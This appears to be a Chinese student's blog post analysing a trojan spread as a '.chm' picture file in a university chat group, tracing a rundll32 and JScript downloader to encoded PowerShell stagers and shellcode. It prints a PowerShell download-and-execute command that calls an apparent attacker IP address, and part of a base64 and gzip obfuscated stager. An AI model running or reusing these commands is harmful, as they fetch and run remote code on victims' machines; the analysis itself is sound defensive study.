事情的起因是这样的,在我皇家邮电大学即将举办CCTF之际,有个哥跑到大重邮的Linux的协会群放了一个精彩图片合集.chm的文件。并能够看到点击该文件的群里同学的桌面而且还有访问摄像头的功能。群里一篇慌乱,使得释放木马的哥开心的合不拢嘴。很多同学表示无能为力,我也点了一下那个文件,然后电脑卡了几秒之后然后就看到了那个文件里面并没有什么内容。这个时候我也慌了,从来没有感觉到原来安全这么的重要,于是我决心破解那个木马,并努力学习安全防御。
首先,中了该木马的电脑无一表现出出现多个PowerShell的进程,我打开任务管理器看到CPU占用最大的是控制台窗口主进程,可知木马肯定是通过命令行进行通信的。通过运行wmic process where caption="rundll32.exe" get caption,commandline /value可以看到一个通信的链接
1 | Caption=rundll32.exe |
可以猜测这里的这段代码应该是嵌入在那个chm文件里面的。
我猜大概的意思就是从github的一个仓库下载一个叫做shouye的代码然后运行它。我们在github获得那个叫做shouye的代码,大概如下:
1 | h = new ActiveXObject("WinHttp.WinHttpRequest.5.1"); |
可以看到那个shouye的代码是为了打开同样链接下面的叫做cmd的代码然后运行它。我们再获得cmd的代码,大概如下:powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://115.28.182.91:801/a'))"
可以看到这里是调用powershell来从服务器来down代码,然后运行,这是最新一版的代码没有折腾的价值这里就不提了,值得一提的是之前一版的代码是这样的:
1 | powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcg...省略...== |
可以看出的是这是通过powershell 来执行某些指令只不过这些指令是通过某些方式加密的,我们猜测这是通过Base64进行加密的,通过Base64进行解密后我们可以得到:
1 | if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden -c $s=New-Object IO.MemoryStream(,[Convert]::FromBase64String(''H4sI...省略...gAA''));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s); |
格式化之后是这样的:
1 | if([IntPtr]::Size -eq 4) |
可以看到又是一路假镖,为了隐藏自己的服务器ip地址,作者可真是用心良苦啊。可以看到这里又是调用Powershell来运行命令,而运行的命令又是通过Base64 进行加密的。我们再次使用Base64对命令进行解密可以得到一串乱码,再次仔细查看上面的代码可以发现其实有一个New-Object IO.Compression.GzipStream用来对流进行压缩,可以知道不仅仅是加密还有压缩的。这里我们很自然想到可以使用VS通过C#来进行编程得到解压且解密之后的东西。经过一番百度之后我们可以写出下面这样的代码:
1 | using System; |
运行之后我们可以得到
1 | function aVNbl { |
可以看出这明显进行了代码混淆,我们将混淆之后的代码尽可能的还原之后可以得到这样的代码:
1 |
|
从$parm7可以看出这还是通过base64加密的东西(WTF),所以我们再次通过Base64进行解密还是得到的是乱码所以我们再次仔细观察源码,并没有发现其它端倪,所以我们有理由猜测他是将编译后的二进制指令进行加密之后放到了里面。所以我们将解密之后的东西以16进制输出出来,然后通过程序将二进制指令压入指令栈中,构成一个可以运行的程序。我们可以使用Qt写出类似于下面这样的代码:
1 | #include"stdafx.h" |
然后这段代码肯定要与作者服务器进行通信从而得到恶意的代码,所以我们通过病毒分析工具MyMonitor工具来分析它的Socket通信。
将上面编译好的程序拖到分析工具里面,可以看到下面的结果:
 ,这样我们就得到了作者的服务器ip和端口,可以发现,如果单纯的下载代码肯定不行,肯定还有一些东西需要从主机上传到作者的服务器,在这里就不去深究了,毕竟自己功底不够,耗时不讨好。所以就到此为止吧,下一步我将好好学习渗透方面的知识,只是为了更好的保护自己的信息安全。想起别人说的一句话:
,这样我们就得到了作者的服务器ip和端口,可以发现,如果单纯的下载代码肯定不行,肯定还有一些东西需要从主机上传到作者的服务器,在这里就不去深究了,毕竟自己功底不够,耗时不讨好。所以就到此为止吧,下一步我将好好学习渗透方面的知识,只是为了更好的保护自己的信息安全。想起别人说的一句话:
